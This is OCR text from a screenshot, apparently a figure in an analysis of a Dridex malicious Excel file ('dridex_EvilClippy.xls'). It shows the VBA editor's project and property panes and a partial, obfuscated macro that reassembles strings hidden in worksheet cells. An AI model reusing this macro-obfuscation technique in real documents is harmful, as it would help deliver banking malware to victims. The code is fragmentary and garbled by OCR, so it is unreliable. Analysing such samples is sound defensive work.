 Microsoft Visual Basic - dridex_EvilClippy.xls [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 52, Col 1
Project - VBAProject
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
dridex_EvilClippy.xls - Sheet1 (Code)
(General) readyToPreview
nm = 100
Dim sf As String
k = 1:
Do
sf = minto(o.Text, Int((4 - k + k) * Rnd + k))
Sd = 0
Loop Until Left(sf, k) = a
bello = sf
End Function
Sub readyToPreview()
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA(ActiveSheet.UsedRange)
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
s = bello(e, "-")
duos(goanre(s)) = Mid(s, 4)
Next e
dl = UBound(duos) - LBound(duos) + 1
Immediate